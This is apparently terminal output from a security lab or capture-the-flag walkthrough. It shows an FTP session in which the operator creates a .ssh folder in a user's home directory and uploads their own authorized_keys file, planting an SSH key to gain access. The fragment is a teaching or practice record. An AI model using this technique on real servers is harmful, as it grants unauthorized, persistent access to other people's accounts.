 ftp> ls
200 Active data connection established.
125 Data connection already open. Transfer starting.
-rw------- 1 ashoka ashoka 1 Nov 05 2019 .bash_history
-rw-r--r-- 1 ashoka ashoka 220 Nov 05 2019 .bash_logout
-rw-r--r-- 1 ashoka ashoka 3771 Nov 05 2019 .bashrc
drwx------ 2 ashoka ashoka 4096 Nov 05 2019 .cache
drwxrwxr-x 3 ashoka ashoka 4096 Nov 05 2019 .local
-rw-r--r-- 1 ashoka ashoka 807 Nov 05 2019 .profile
226 Transfer complete.
ftp> mkdir .ssh
257 "/.ssh" directory created.
ftp> cd .ssh
250 "/.ssh" is the current directory.
ftp> lcd /root/.ssh/
Local directory now /root/.ssh
ftp> put authorized_keys
local: authorized_keys remote: authorized_keys
200 Active data connection established.
125 Data connection already open. Transfer starting.
226 Transfer complete.
563 bytes sent in 0.00 secs (4.8371 MB/s)
ftp> _